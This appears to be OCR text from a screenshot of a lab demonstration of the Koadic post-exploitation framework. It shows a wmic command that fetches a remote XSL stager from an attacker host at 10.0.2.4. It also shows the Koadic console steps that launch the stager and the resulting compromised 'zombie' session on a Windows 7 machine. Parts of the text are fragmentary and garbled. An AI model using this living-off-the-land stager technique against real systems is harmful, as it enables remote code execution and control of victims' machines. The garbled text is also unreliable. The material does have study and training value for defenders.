 Favorites
Hard Disk Drives (1)
ws\system32\cmd.exe
s\hello>wmic os get /FORMAT:"http://10.0.2.4:9996/lOLGP.xsl"
et /FORMAT:"http://10.0.2.4:9996/lOLGP.xsl"HELLO-PCroot\cimv2roo
PKTPRIVACYms_409ENABLEOFFN/AOFFOFFSTDOUTSTDOUTN/AON\Device\Hard
tiprocessor FreeMicrosoft Windows 7 Home Basic 12521Win32_Opera
ComputerSystemService Pack 1HELLO-PC-480TRUETRUETRUE2FALSEFALSE
4697002020082405​5559.000000-42020201120231803.857265-4802020112
00409Microsoft Corporation-18589934464en-USMicrosoft Windows 7
dows|\Device\Harddisk0\Partition2372264-bit103376818TRUE1hello
-50004101048576OK784\Device\HarddiskVolume2C:\Windows\system32C
.7601C:\Windows
s\hello>
(koadic: sta/js/mshta)# use stager/js/wmic
(koadic: sta/js/wmic)# set SRVHOST 10.0.2.4
[+] SRVHOST ⇒ 10.0.2.4
(koadic: sta/js/wmic)# run
[+] Spawned a stager at http://10.0.2.4:9996/lOLGP.xsl
[>] wmic os get /FORMAT:"http://10.0.2.4:9996/lOLGP.xsl"
[+] Zombie 0: Staging new connection (10.0.2.18) on Stager 0
[+] Zombie 0: hello-PC\hello @ HELLO-PC -- Windows 7 Home Basic
(koadic: sta/js/wmic)# zombie 0
[-] Unrecognized command, you need 'help'.
(koadic: sta/js/wmic)# zombies 0
ID: 0
Status: Alive
First Seen: 2020-11-21 03:15:26
Last Seen: 2020-11-21 03:15:58
Listener: 0
IP: 10.0.2.18
User: hello-PC\hello
- : sudo ./koadic
koadic : fish